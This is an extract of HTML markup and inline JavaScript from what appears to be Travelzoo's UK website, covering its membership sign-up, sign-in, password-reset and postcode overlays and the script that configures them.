Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/763/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdbvfmh',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
